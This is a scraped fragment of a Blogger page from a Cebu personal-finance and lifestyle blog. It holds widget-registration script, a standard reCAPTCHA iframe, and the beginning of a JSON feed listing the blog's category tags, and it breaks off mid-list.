'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlgR4QOEBTIl5t-8jvqlb16kp4cwN-n7X1dV_F1yKFd3KhRHGuYS6Lph3i7q8wfiWTI5Iv3Q0qowAn-ycTNuAQpRgBU7szqDGd8rjmDXUB089SaIbxGN4KlUr-GCNwk_nJVex20S5RKvk/s400/DSC_0018.JPG', 'url': 'https://www.vernongo.com/2016/01/ever-tried-fiesta-loan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 796123846517976992}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7KeL5E45Os-p3U-P_dccsgoD-T4Q:1768803011961', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SNr5CQ2IH9dBSp6UQ93Vww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768803014645');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vernongo.com/feeds/posts/default/-/retirement?alt=json-in-script&max-results=3&callback=jQuery111008386344556056984_1768803010937&_=1768803010938
body_size: 25825
content:
// API callback
jQuery111008386344556056984_1768803010937({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877"},"updated":{"$t":"2025-12-21T15:26:40.248+08:00"},"category":[{"term":"Cebu"},{"term":"Philippines"},{"term":"Column"},{"term":"Business"},{"term":"PR"},{"term":"Personal Finance"},{"term":"Events"},{"term":"Food"},{"term":"Reflection"},{"term":"Travel"},{"term":"Advocacy"},{"term":"Blogging"},{"term":"People"},{"term":"Personal"},{"term":"Technology"},{"term":"investment"},{"term":"Finance"},{"term":"Cebu Events"},{"term":"Restaurant"},{"term":"Real Estate"},{"term":"Life"},{"term":"investing"},{"term":"Education"},{"term":"Culture"},{"term":"2010"},{"term":"Health"},{"term":"Globe"},{"term":"Events in Cebu"},{"term":"Perspective"},{"term":"Environment"},{"term":"Money Management"},{"term":"News"},{"term":"Insurance"},{"term":"Financial Education"},{"term":"Cebu Bloggers' Society"},{"term":"Internet"},{"term":"365 Project"},{"term":"Good Advice Project"},{"term":"Project"},{"term":"RAFI"},{"term":"Wisdom"},{"term":"invest in real estate"},{"term":"Money"},{"term":"Savings"},{"term":"Adventure"},{"term":"Financial Literacy"},{"term":"Mental Health"},{"term":"Cebu City"},{"term":"Cebu Real Estate"},{"term":"Fast Food"},{"term":"Politics"},{"term":"Tourism"},{"term":"Philippine History"},{"term":"Product Launch"},{"term":"Aboitiz"},{"term":"Avoiding Scams"},{"term":"Contests"},{"term":"Products"},{"term":"Self Development"},{"term":"Seminar"},{"term":"behavioral finance"},{"term":"Buy Real Estate"},{"term":"Outdoors"},{"term":"2011"},{"term":"Cebu Landmasters"},{"term":"Elections"},{"term":"Podcast"},{"term":"Podcast on the go"},{"term":"Social Media"},{"term":"Training"},{"term":"Bloggers"},{"term":"Event"},{"term":"Ford"},{"term":"Movies"},{"term":"Sinulog"},{"term":"Sponsored Posts"},{"term":"Waterfalls"},{"term":"World Vision"},{"term":"Young Minds Academy"},{"term":"vehicles"},{"term":"Advocacy Event"},{"term":"Chinese"},{"term":"Filipino"},{"term":"Gadgets"},{"term":"Groups\/Organization"},{"term":"Historical"},{"term":"Psychology"},{"term":"Avoid Fraud"},{"term":"Ayala Center"},{"term":"CLI"},{"term":"Cebu Running"},{"term":"Digital Technology"},{"term":"Forum"},{"term":"Life Insurance"},{"term":"Resort"},{"term":"Results"},{"term":"Run"},{"term":"SM"},{"term":"Speaking"},{"term":"Stock Market"},{"term":"Sunlife"},{"term":"Asia"},{"term":"Audio Experience"},{"term":"Awards"},{"term":"Coffee"},{"term":"Corporate Social Responsibility"},{"term":"Entrepreneurship"},{"term":"Financial planning"},{"term":"Health and Wellness"},{"term":"Love"},{"term":"Places"},{"term":"Review"},{"term":"Scams"},{"term":"Summit"},{"term":"Sun Life"},{"term":"Sweets"},{"term":"Youth"},{"term":"Aboitizland"},{"term":"Audio show"},{"term":"Cebu Heritage"},{"term":"Cebu History"},{"term":"Cebuano Heroes"},{"term":"Entrepreneur"},{"term":"Government"},{"term":"Hotel"},{"term":"How To"},{"term":"Industrial Engineering"},{"term":"Lazy Investing"},{"term":"Lessons"},{"term":"Nature"},{"term":"Others"},{"term":"Sunlife Financial"},{"term":"Tour"},{"term":"Trekking"},{"term":"marketing"},{"term":"mental health awareness"},{"term":"Ayala Events"},{"term":"Blog Marketing"},{"term":"Christmas"},{"term":"Current Industry Trends and Practices"},{"term":"Fintech"},{"term":"Ford Philippines"},{"term":"Fraud"},{"term":"Gabii sa Kabilin"},{"term":"Hero"},{"term":"How to avoid scams"},{"term":"New Year"},{"term":"Online"},{"term":"Pizza"},{"term":"Running"},{"term":"Scam"},{"term":"School"},{"term":"Sunlife Philippines"},{"term":"Work"},{"term":"freelance"},{"term":"savings plan"},{"term":"Beach"},{"term":"Events Posting"},{"term":"GCash"},{"term":"Gawad Kalinga"},{"term":"Holidays"},{"term":"Japanese"},{"term":"Law"},{"term":"Lazy Investing Strategy"},{"term":"Lifestyle"},{"term":"Loans"},{"term":"Music"},{"term":"New normal"},{"term":"Start up"},{"term":"Sustainability"},{"term":"Tax"},{"term":"Tax Reform"},{"term":"Vernon Go"},{"term":"Voice"},{"term":"Website"},{"term":"World Vision Philippines"},{"term":"economy"},{"term":"freelancing"},{"term":"investments"},{"term":"Birthday"},{"term":"Book"},{"term":"Car"},{"term":"Cars"},{"term":"Davao"},{"term":"Digital"},{"term":"Featured"},{"term":"Fitness"},{"term":"Fund Raiser"},{"term":"Gaming"},{"term":"Guide to Saving"},{"term":"Information Technology"},{"term":"Lazy"},{"term":"Learning"},{"term":"Minglanilla"},{"term":"Money Making"},{"term":"New Offerings"},{"term":"Online Freelancing"},{"term":"Play"},{"term":"Protection"},{"term":"Rant"},{"term":"SM City Cebu"},{"term":"Smartphone"},{"term":"Social Development"},{"term":"Talks"},{"term":"Trade Fair"},{"term":"Transportation"},{"term":"additional income"},{"term":"invest in yourself"},{"term":"side hustle"},{"term":"Ayala"},{"term":"Badian"},{"term":"CIT"},{"term":"CSR"},{"term":"Chasing Waterfalls"},{"term":"Chicken"},{"term":"Coffee Shops"},{"term":"Community"},{"term":"Economics"},{"term":"Estate"},{"term":"Estate Planning"},{"term":"Falls"},{"term":"Festival"},{"term":"Free"},{"term":"Freeman"},{"term":"Gabii"},{"term":"Gold"},{"term":"Good Governance"},{"term":"Health is Wealth"},{"term":"Healthcare"},{"term":"Hiking"},{"term":"KFC"},{"term":"Make Money"},{"term":"Mandaue"},{"term":"Media"},{"term":"Miss Cebu"},{"term":"Mountain"},{"term":"Promos"},{"term":"Religion"},{"term":"Risk Management"},{"term":"Services"},{"term":"Sinulog 2010"},{"term":"Sports"},{"term":"Team Building"},{"term":"Tips"},{"term":"Understanding Choices"},{"term":"Valentines' Day"},{"term":"Vote"},{"term":"Wealth"},{"term":"Web Application"},{"term":"World"},{"term":"content creation"},{"term":"laptops"},{"term":"retirement"},{"term":"strategy"},{"term":"#sunlifeph"},{"term":"2020"},{"term":"ALEx"},{"term":"ASUS"},{"term":"Anniversary"},{"term":"Application"},{"term":"Artist"},{"term":"Ayala Malls"},{"term":"BPI"},{"term":"Bisaya"},{"term":"Bisdak Blogger"},{"term":"CIT University"},{"term":"Campaign"},{"term":"Career"},{"term":"Cebu Blog Camp"},{"term":"Children"},{"term":"Condominium"},{"term":"Cooking"},{"term":"Davao City"},{"term":"Dessert"},{"term":"Digital Marketing"},{"term":"Disaster Risk Reduction"},{"term":"E-Commerce"},{"term":"Eco Tourism"},{"term":"Estate Plan"},{"term":"Explore"},{"term":"Facebook"},{"term":"Family"},{"term":"Financial Technology"},{"term":"Financial services"},{"term":"Football"},{"term":"Ford Ranger"},{"term":"GK"},{"term":"Government Securities"},{"term":"Green"},{"term":"Guide"},{"term":"Investing Habits"},{"term":"Knowledge Sharing"},{"term":"Kool Adventure Camp"},{"term":"Lapu Lapu"},{"term":"Leadership"},{"term":"Lenovo"},{"term":"Networking"},{"term":"Night of Heritage"},{"term":"Nutrition"},{"term":"OFW"},{"term":"Online Filipino Workers"},{"term":"Online Jobs"},{"term":"Outsourcing"},{"term":"Peak"},{"term":"Philippine Real Estate"},{"term":"Philips Monitors"},{"term":"Science"},{"term":"Science and Technology"},{"term":"Skills Training"},{"term":"Social"},{"term":"Social Networking"},{"term":"Social Networks"},{"term":"Stuff"},{"term":"Taxation"},{"term":"Visayas"},{"term":"Workshop"},{"term":"art"},{"term":"cyber safety"},{"term":"investment plan"},{"term":"loan"},{"term":"917Ventures"},{"term":"AOC"},{"term":"AOC Monitors"},{"term":"Adventure Learning"},{"term":"Articles"},{"term":"Bo's Coffee"},{"term":"Business Continuity"},{"term":"Buy Condo"},{"term":"CBS"},{"term":"Camp"},{"term":"Causes"},{"term":"Cebu Content Creators"},{"term":"Cebu Projects"},{"term":"Cinema"},{"term":"Climbing"},{"term":"Co-working space"},{"term":"Corporate Citizenship"},{"term":"Cosplay"},{"term":"Credit"},{"term":"DepEd"},{"term":"Do it yourself"},{"term":"Entertainment"},{"term":"Environmental Awareness"},{"term":"Estate Tax"},{"term":"Film Fest"},{"term":"Fraud Warning"},{"term":"Fun"},{"term":"Future Readiness"},{"term":"Future of Work"},{"term":"Globe Telecom"},{"term":"Google"},{"term":"Grilled"},{"term":"Havaianas"},{"term":"Heritage"},{"term":"Infographic"},{"term":"Intel"},{"term":"Investment Scam"},{"term":"Job Opportunity"},{"term":"Leaders"},{"term":"Learning Sessions"},{"term":"Lifestyle Inflation"},{"term":"Manila"},{"term":"Maribago Bluewater Beach Resort"},{"term":"Medical"},{"term":"Meeting"},{"term":"Monitors"},{"term":"Mutual Funds"},{"term":"Newspaper"},{"term":"Podcasting"},{"term":"Productivity"},{"term":"Property"},{"term":"Risk"},{"term":"Sky Cable"},{"term":"Sky Fiber"},{"term":"Social Enterprise"},{"term":"Social Good"},{"term":"Social Responsibility"},{"term":"Speaking Engagement"},{"term":"Speech"},{"term":"Summer"},{"term":"Teachers"},{"term":"Triennial"},{"term":"Tsinelas"},{"term":"USA"},{"term":"Vernon"},{"term":"Vote God"},{"term":"Wellness"},{"term":"banking"},{"term":"covid-19"},{"term":"emergency fund"},{"term":"future"},{"term":"how to identify scams"},{"term":"million"},{"term":"mobile app"},{"term":"mobile payments"},{"term":"pooled fund"},{"term":"wealth planning"},{"term":"2020 Pandemic"},{"term":"Aboitiz Leaders of Excellence"},{"term":"Aboitiz Summit"},{"term":"Agon"},{"term":"Agriculture"},{"term":"Animals"},{"term":"Ateneo"},{"term":"BPO"},{"term":"Bantayan"},{"term":"Bar"},{"term":"Bayanihan"},{"term":"Bohol"},{"term":"Bonds"},{"term":"Borrowing Money"},{"term":"Brigada Eskwela"},{"term":"Build"},{"term":"CITU"},{"term":"Cafe"},{"term":"Camping"},{"term":"Cebu Festival"},{"term":"Cebu IT Park"},{"term":"Cebu Traffic"},{"term":"Celebrity"},{"term":"Challenge"},{"term":"Change"},{"term":"Child"},{"term":"Chinese Zodiac"},{"term":"Chocolate"},{"term":"Condotels"},{"term":"Conference"},{"term":"Corazon Aquino"},{"term":"Coronavirus"},{"term":"Corporate"},{"term":"Cultural Heritage"},{"term":"Cyber Security"},{"term":"DIY"},{"term":"Dalaguete"},{"term":"Department of Tourism"},{"term":"Digital Business"},{"term":"Donation"},{"term":"Dreams"},{"term":"Earth"},{"term":"Eat All You Can"},{"term":"Electricity"},{"term":"Experiences"},{"term":"Fashion"},{"term":"Fast Internet"},{"term":"Filipinos"},{"term":"Fine Dining"},{"term":"Flip Flops"},{"term":"Food Events"},{"term":"Franchise"},{"term":"Franchising"},{"term":"Franchising Philippines"},{"term":"Fresh Water"},{"term":"GMEA"},{"term":"Games"},{"term":"Gaming monitors"},{"term":"Goals"},{"term":"Graduation"},{"term":"Guest Post"},{"term":"Happy"},{"term":"IMAX"},{"term":"IT"},{"term":"Ideas"},{"term":"Independence Day"},{"term":"Indie Film"},{"term":"Inheritance"},{"term":"Inspiration"},{"term":"Invest"},{"term":"Investment Scams"},{"term":"Job Hiring"},{"term":"Jobs"},{"term":"Jobstreet"},{"term":"Jokes"},{"term":"Jollibee"},{"term":"Krispy Kreme"},{"term":"Launching"},{"term":"Leadership Training"},{"term":"Lending"},{"term":"Luxury"},{"term":"MSMEs"},{"term":"MYOH"},{"term":"Make Money Online"},{"term":"Manny Pacquiao"},{"term":"Mexican Food"},{"term":"Miss Cebu 2011"},{"term":"Mobile Phone"},{"term":"Moon"},{"term":"Museum"},{"term":"Musical"},{"term":"National Anti-Poverty Commission"},{"term":"Netbook"},{"term":"Next-gen ford ranger"},{"term":"Noynoy"},{"term":"One Cebu"},{"term":"Online Marketing"},{"term":"Online Scams"},{"term":"PH Tax Reform"},{"term":"Pageant"},{"term":"Partnership"},{"term":"Party"},{"term":"Persimmon"},{"term":"Philippine Government"},{"term":"Photo Contest"},{"term":"Photography"},{"term":"Pinoy"},{"term":"Plan"},{"term":"Profession"},{"term":"Psychological First Aid"},{"term":"Public Transport"},{"term":"Quotes"},{"term":"RESA Law"},{"term":"Rabbit"},{"term":"Ramon Aboitiz Foundation Inc."},{"term":"Real Estate Development"},{"term":"Real Estate Scam"},{"term":"Recreation"},{"term":"Red Ribbon"},{"term":"Reforms"},{"term":"Relaxation"},{"term":"Remote Work"},{"term":"Rich"},{"term":"Running Events"},{"term":"SM Cinemas"},{"term":"SMEs"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"San Fernando"},{"term":"San Remigio"},{"term":"School Events"},{"term":"Scrubs"},{"term":"Self Education"},{"term":"Sketchers"},{"term":"Sky Fiber Internet"},{"term":"Sky Fiber Super Speed Plans"},{"term":"Social Impact"},{"term":"Society"},{"term":"Sony"},{"term":"South"},{"term":"Starbucks"},{"term":"Store"},{"term":"Stress"},{"term":"TED"},{"term":"TV"},{"term":"Talisay"},{"term":"Telecommunications"},{"term":"Thanksgiving"},{"term":"Their Books"},{"term":"Traffic"},{"term":"Tree Planting"},{"term":"Tsinelas Association"},{"term":"USC"},{"term":"Videos"},{"term":"Visayas Blogging Summit"},{"term":"adulting goals"},{"term":"anxiety"},{"term":"apple"},{"term":"cancer"},{"term":"climate change"},{"term":"cyber wellness"},{"term":"delivery"},{"term":"extra income"},{"term":"financial freedom"},{"term":"financial plan"},{"term":"financial security"},{"term":"franchise business"},{"term":"healthy living"},{"term":"innovation"},{"term":"mental health day"},{"term":"mobile technology"},{"term":"online safety"},{"term":"online streaming"},{"term":"pandemic"},{"term":"passive income"},{"term":"philippine stock market"},{"term":"property investment"},{"term":"psychology of money"},{"term":"quick bites"},{"term":"side income"},{"term":"skills"},{"term":"small business"},{"term":"sociology"},{"term":"#makeITsafePH"},{"term":"2012"},{"term":"2019"},{"term":"2022"},{"term":"AFLBS"},{"term":"ASUS Ultimate 2009 Overclocking Show"},{"term":"Aboitiz Events"},{"term":"Aboitiz Future Leaders Business Summit"},{"term":"Adulting"},{"term":"Adventure Education"},{"term":"Agon Gaming"},{"term":"Aldrin Jake Suan"},{"term":"Alegria"},{"term":"Aligutgut"},{"term":"Allianz"},{"term":"Allianz PNB Life"},{"term":"American Idol"},{"term":"Android"},{"term":"Android Application"},{"term":"Anti-poor"},{"term":"Apps"},{"term":"Artist ko"},{"term":"Asticom"},{"term":"Audition"},{"term":"Awesome"},{"term":"BIR"},{"term":"BLACKPINK"},{"term":"BSP"},{"term":"Backpack"},{"term":"Backpack for a Cause"},{"term":"Balamban"},{"term":"Bands"},{"term":"Bangko Sentral ng Pilipinas"},{"term":"Bank of the Philippine Islands"},{"term":"Barangay"},{"term":"Barili"},{"term":"Betting"},{"term":"Bigby's Cafe and Restaurant"},{"term":"Bigby's Restaurant"},{"term":"Blog Talk"},{"term":"Blog and Social Media"},{"term":"Blogging Contest"},{"term":"Book Writing"},{"term":"Brand"},{"term":"Branding"},{"term":"Brown Raise Movement"},{"term":"Bubble"},{"term":"Bube Mendezona"},{"term":"Budgeting"},{"term":"Business Continuity Management"},{"term":"Business Groups"},{"term":"Business Park"},{"term":"Business Strategy"},{"term":"Buy"},{"term":"Buying Behavior"},{"term":"C3Con"},{"term":"Cafe Laguna"},{"term":"Camera"},{"term":"Cantabaco"},{"term":"Car Insurance"},{"term":"Cartoons"},{"term":"Catmon"},{"term":"Cave"},{"term":"Cebu Content Creators Convention"},{"term":"Cebu Media Excellence Awards"},{"term":"Cebu Normal University"},{"term":"Cebu Property"},{"term":"CebuDoc Group"},{"term":"Cebuano Movie"},{"term":"Certification"},{"term":"Charity"},{"term":"Checklist"},{"term":"Chef"},{"term":"Child Sponsorship"},{"term":"Children's Festival"},{"term":"Clean up"},{"term":"Coins"},{"term":"Colon"},{"term":"ComCo Southeast Asia"},{"term":"Computers"},{"term":"Concert"},{"term":"Condo Hotels"},{"term":"Consumerism"},{"term":"Content Creators Month"},{"term":"Conversations"},{"term":"Corporate Owned Life Insurance"},{"term":"Corporate Talk"},{"term":"Crazy Rich"},{"term":"Creating Impact"},{"term":"Creative"},{"term":"Creative Cebu"},{"term":"Credit Card"},{"term":"Credit Source"},{"term":"Crossroads"},{"term":"Crypto"},{"term":"Crypto Currency"},{"term":"Da Vinci"},{"term":"DashCon 2022: Digital Marketing Conference"},{"term":"Debt"},{"term":"Democracy"},{"term":"Digital Advocacy"},{"term":"Digital Lifestyle"},{"term":"Digital Nomad"},{"term":"Digital Thumbprint Program"},{"term":"Disaster Response"},{"term":"Diversification"},{"term":"Drug"},{"term":"Dumanjug"},{"term":"Earthquake"},{"term":"Eat out"},{"term":"EeePC"},{"term":"Employment"},{"term":"Entrecard"},{"term":"Estate Tax Amnesty"},{"term":"Ethics"},{"term":"Experiential Education"},{"term":"FREE HUGS"},{"term":"Facilitation"},{"term":"Faith"},{"term":"Fake News"},{"term":"Family Business"},{"term":"Fantasy"},{"term":"February"},{"term":"Fiction"},{"term":"Fiesta"},{"term":"Financial Advice"},{"term":"Financial Inclusion"},{"term":"Fire Victims"},{"term":"Food Ingredient"},{"term":"Food Trip"},{"term":"Forsage"},{"term":"Free e-learning"},{"term":"Future Skills"},{"term":"Fête de la Musique"},{"term":"Galaxy"},{"term":"Galaxy A34 5G"},{"term":"Galaxy A54 5G"},{"term":"Game of Thrones"},{"term":"Garden Cafe"},{"term":"Gerry's Grill"},{"term":"Gifts"},{"term":"Global Pandemic"},{"term":"Global Shapers Community"},{"term":"Global Shapers Community Cebu hub"},{"term":"Globe Media Excellence Awards"},{"term":"God"},{"term":"Governance"},{"term":"Government Fund"},{"term":"Grand Convention"},{"term":"Guest Blogger"},{"term":"Guest Blogging"},{"term":"HP"},{"term":"HR"},{"term":"Halloween"},{"term":"Hardware"},{"term":"Health Events"},{"term":"Help fight fraud"},{"term":"Heroes"},{"term":"Heroism"},{"term":"Hibari Kyoya"},{"term":"Highlights"},{"term":"Hiring"},{"term":"History"},{"term":"Holy Week"},{"term":"Home"},{"term":"House"},{"term":"House Build"},{"term":"Human Resources"},{"term":"ICO"},{"term":"IT-BPM"},{"term":"In-House Financing"},{"term":"Inflation"},{"term":"Intangibles"},{"term":"Internet Connection"},{"term":"Internet Speed"},{"term":"Investment Scam Checklist"},{"term":"Investment Schemes"},{"term":"Is forsage a scam"},{"term":"Island"},{"term":"Japan"},{"term":"Japanese Movies"},{"term":"Jewelry"},{"term":"Johanna Marie Frejoles"},{"term":"Journalism"},{"term":"Journals"},{"term":"KAC"},{"term":"Karaoke"},{"term":"Kishanta"},{"term":"KodeGo"},{"term":"Korean"},{"term":"Lalamove"},{"term":"Lazy Investments"},{"term":"Letters"},{"term":"Live Blogging"},{"term":"Location Independence"},{"term":"Lockdown"},{"term":"Lockers"},{"term":"Losing Billions from Traffic"},{"term":"Lutopan"},{"term":"Luxury Real Estate"},{"term":"Mactan"},{"term":"Management"},{"term":"Managing Risks"},{"term":"Mandaue Run for Life 2010"},{"term":"Marco Polo"},{"term":"Maria Jessa Sepe"},{"term":"Mass Transportation Systems"},{"term":"Meal"},{"term":"Meat"},{"term":"Medical Physics"},{"term":"Medicine"},{"term":"Milestone"},{"term":"Milk Tea"},{"term":"Ming-Mori Minglanilla Techno Business Park"},{"term":"Miss Cebu 2010"},{"term":"Mortgage"},{"term":"Mother's Day"},{"term":"Mountain Barangays"},{"term":"Mr.DIY"},{"term":"My Fair Lady"},{"term":"NAPC"},{"term":"Negros"},{"term":"Neo"},{"term":"New Media"},{"term":"New Year's Resolution"},{"term":"Night"},{"term":"Nikki Gil"},{"term":"Nokia"},{"term":"Non-profit"},{"term":"North"},{"term":"Nutrition Advocates"},{"term":"Online \u0026 Text Scams"},{"term":"Online Games"},{"term":"Online Tutoring"},{"term":"Online payment"},{"term":"Online work"},{"term":"Opportunity"},{"term":"Orange"},{"term":"Outreach"},{"term":"PACMAN"},{"term":"PLDT"},{"term":"PSE"},{"term":"Panglao"},{"term":"Parklane"},{"term":"Parkmall"},{"term":"PayTax Online"},{"term":"Pearl"},{"term":"People Development"},{"term":"Personal Development"},{"term":"Philippines Law"},{"term":"Philips"},{"term":"Philosophy"},{"term":"Physical Fitness"},{"term":"Pinoys"},{"term":"Planking"},{"term":"Platform"},{"term":"Ponzi Scheme"},{"term":"Pope"},{"term":"Poverty"},{"term":"Power Generation"},{"term":"Power of Perspective"},{"term":"Predictions"},{"term":"Press"},{"term":"Press Release"},{"term":"Prevention"},{"term":"Product Review"},{"term":"Promises"},{"term":"Psychological Services"},{"term":"Published Article"},{"term":"Pyramiding"},{"term":"Reaction"},{"term":"Real Estate Investing"},{"term":"Real Estate Money Making"},{"term":"Real Estate Scams in the Philippines"},{"term":"Recession"},{"term":"Recruitment"},{"term":"Relationship"},{"term":"Rentals"},{"term":"River"},{"term":"Rizal"},{"term":"Robinsons"},{"term":"Rock Climbing"},{"term":"Rural Electrification Program"},{"term":"Russia"},{"term":"SEO"},{"term":"SM Events"},{"term":"SONA"},{"term":"SSS"},{"term":"Safety"},{"term":"Sandwich"},{"term":"Save"},{"term":"Sayings"},{"term":"School Brigade"},{"term":"Self Help"},{"term":"Self learning"},{"term":"Sell"},{"term":"Service"},{"term":"Shared services"},{"term":"Shared space"},{"term":"Shoebox"},{"term":"Shoebox Project"},{"term":"Shoes"},{"term":"ShopWiki"},{"term":"Sinag"},{"term":"Sinug"},{"term":"Sinulog 2011"},{"term":"Smartmatic"},{"term":"Soccer"},{"term":"Social Security"},{"term":"Social Security System"},{"term":"Song"},{"term":"Sony Ericsson"},{"term":"South East Asia"},{"term":"South Trip"},{"term":"Spelunking"},{"term":"Sports Betting"},{"term":"St. Ignatius"},{"term":"Stage Play"},{"term":"Stock"},{"term":"Stocks"},{"term":"Storytelling"},{"term":"Success Stories"},{"term":"Sun Life Grepa"},{"term":"Sunpride"},{"term":"Sunstar"},{"term":"Sushi"},{"term":"Sustainable Cities"},{"term":"Sustainable Investing"},{"term":"TEXT\/SMS"},{"term":"TV5"},{"term":"Tax Amnesty"},{"term":"Teaching"},{"term":"Teriyaki Boy"},{"term":"Terra Manna"},{"term":"Terra Manna Camping and Resort"},{"term":"Test"},{"term":"The Outpost"},{"term":"Theories"},{"term":"Tiger"},{"term":"Toledo"},{"term":"Toshiba"},{"term":"Tradition"},{"term":"Traffic Coping Hacks"},{"term":"Traffic Jam"},{"term":"Trail Run"},{"term":"Traverse"},{"term":"Treats"},{"term":"Tribute"},{"term":"Tutoring"},{"term":"Twentieth Century Fox"},{"term":"Twister"},{"term":"UP"},{"term":"USJR"},{"term":"Understanding Scams"},{"term":"Unemployment"},{"term":"Updates"},{"term":"Vacation"},{"term":"Vegetables"},{"term":"Walang Iwanan"},{"term":"Waste"},{"term":"Wealth building"},{"term":"Winners"},{"term":"Women"},{"term":"Work from Home"},{"term":"World Challenge"},{"term":"World Vision International"},{"term":"Writing"},{"term":"Year End"},{"term":"Yellow Cab"},{"term":"Yogurt"},{"term":"Yogurt Shops"},{"term":"Zipline"},{"term":"Zodiac Sign"},{"term":"active income"},{"term":"anti progress"},{"term":"anti-pinoy"},{"term":"anti-tech"},{"term":"benefits"},{"term":"business law"},{"term":"co-living"},{"term":"content creators"},{"term":"content marketing"},{"term":"costs"},{"term":"covid-19 scams"},{"term":"depression"},{"term":"digital life insurance"},{"term":"driving skills for life"},{"term":"energy conservation"},{"term":"equity"},{"term":"expense"},{"term":"expense management"},{"term":"expenses"},{"term":"experience sharing"},{"term":"eyes"},{"term":"feature"},{"term":"financial abuse"},{"term":"financial goals"},{"term":"finding purpose"},{"term":"health and 